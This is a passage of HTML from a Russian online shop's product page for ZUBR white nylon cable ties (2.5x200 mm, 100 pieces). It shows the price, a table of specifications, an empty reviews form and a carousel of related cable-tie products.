https://sela-shop.ru/wp-content/uploads/2022/04/51765693-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51765693-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51765693-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51765693-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51765693-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51765693.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Нейлоновые хомуты Зубр белые, 2.5&#215;200 мм, 100 шт. 309010-25-200
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>172,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6968b906777b4">Нейлоновые хомуты Зубр белые, 2.5x200 мм, 100 шт. 309010-25-200 quantity</label>
		<input
			type="number"
			id="quantity_6968b906777b4"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="18924" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18924" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15505821</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/zubr/" rel="tag">Кабельные стяжки ЗУБР</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,06</p>
<p>Длина, мм: 239</p>
<p>Ширина, мм: 98</p>
<p>Высота, мм: 13</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/2-5/" rel="tag">2,5</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/200/" rel="tag">200</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Нейлоновые хомуты Зубр белые, 2.5&#215;200 мм, 100 шт. 309010-25-200&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18924' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-414"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18036 status-publish last instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="18036">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51285343-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51285343-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51285343-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51285343-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51285343-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51285343-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51285343-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51285343.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18036" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-46-205/">Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-46-205</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>156,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18036" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18036" data-product_sku="15886372" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-46-205&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18012 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="18012">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-s-ploskim-zamkom-3-6-h-280-mm-50-shtuk-neylonovye-30930-36-280/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52504541-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52504541-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52504541-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52504541-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52504541-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52504541-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52504541-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52504541.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18012" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-s-ploskim-zamkom-3-6-h-280-mm-50-shtuk-neylonovye-30930-36-280/">Кабельные стяжки ЗУБР КОБРА белые, с плоским замком, 3.6 х 280 мм, 50 штук, нейлоновые 30930-36-280</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>308,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18012" data-product_sku="15886492" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, с плоским замком, 3.6 х 280 мм, 50 штук, нейлоновые 30930-36-280&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18041 status-publish last instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="18041">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-36-150/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51252202-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51252202-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51252202-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51252202-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51252202-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51252202-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51252202-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51252202.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18041" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-neylonovye-30935-36-150/">Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-36-150</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>178,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18041" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18041" data-product_sku="15886352" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА черные, нейлоновые 30935-36-150&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18090 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="18090">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51301985-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51301985-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51301985-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51301985-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51301985-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51301985-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51301985-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51301985.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18090" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100/">Нейлоновый хомут Зубр МАСТЕР красный, 2,5 мм x 100 мм, 100 шт 309040-25-100</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>68,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18090" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18090" data-product_sku="15607518" aria-label="Add &ldquo;Нейлоновый хомут Зубр МАСТЕР красный, 2,5 мм x 100 мм, 100 шт 309040-25-100&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18024 status-publish last instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="18024">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-s-ploskim-zamkom-4-6-h-370-mm-25-shtuk-neylonovye-30930-46-370/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51490891-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51490891-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51490891.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18024" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-s-ploskim-zamkom-4-6-h-370-mm-25-shtuk-neylonovye-30930-46-370/">Кабельные стяжки ЗУБР КОБРА белые, с плоским замком, 4.6 х 370 мм, 25 штук, нейлоновые 30930-46-370</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>261,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18024" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18024" data-product_sku="15886545" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, с плоским замком, 4.6 х 370 мм, 25 штук, нейлоновые 30930-46-370&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18076 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="18076">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-s-ploskim-zamkom-2-5-h-110-mm-50-sht-neylonovye-30935-25-110/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52442861-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52442861-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52442861-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52442861-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52442861-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52442861-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52442861-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52442861.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18076" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-chernye-s-ploskim-zamkom-2-5-h-110-mm-50-sht-neylonovye-30935-25-110/">Кабельные стяжки ЗУБР КОБРА, черные, с плоским замком, 2.5 х 110 мм, 50 шт, нейлоновые 30935-25-110</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>83,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18076" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18076" data-product_sku="15908069" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА, черные, с плоским замком, 2.5 х 110 мм, 50 шт, нейлоновые 30935-25-110&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18007 status-publish last instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="18007">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-46-205/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51353393-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51353393-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51353393-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51353393-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51353393-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51353393-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51353393-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51353393.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18007" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-46-205/">Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-46-205</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>156,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=18007" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18007" data-product_sku="15886373" aria-label="Add &ldquo;Кабельные стяжки ЗУБР КОБРА белые, нейлоновые 30930-46-205&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-18003 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="18003">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-zubr-kobra-belye-neylonovye-30930-46-280/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51602724-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51602724-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51602724-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51602724-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51602724-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51602724-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51602724-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51602724.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="18003" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
